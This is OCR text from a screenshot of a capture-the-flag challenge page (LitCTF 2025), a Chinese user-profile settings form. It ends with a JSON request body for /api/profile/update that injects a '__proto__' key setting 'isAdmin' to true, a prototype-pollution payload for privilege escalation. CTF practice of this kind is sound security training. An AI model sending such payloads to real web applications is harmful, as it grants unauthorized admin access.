 不安全 node6.anna.nssctf.cn:26571/api/profile
[LitCTF 202
个人资
litctf2025 -
下次再见 ~
WeTab 新标
DeepSeek |
DeepSeek -
DeepSeek -
原型链污染
【网络安全
新建标签页
首页 | 个人资料 | 登出 (admin) | 管理员面板
admin 的个人资料
当前设置:
{
"theme": "1",
"language": "2"
}
更新设置
主题 (Theme): 1
语言
(Language): 2
更新设置 (JSON)
高级/测试区域
直接提交JSON来更新设置 (目标路径: POST /api/profile/update):
{
"settings": {
"theme": "1",
"language": "2",
"__proto__": {
"isAdmin": true
}
}
}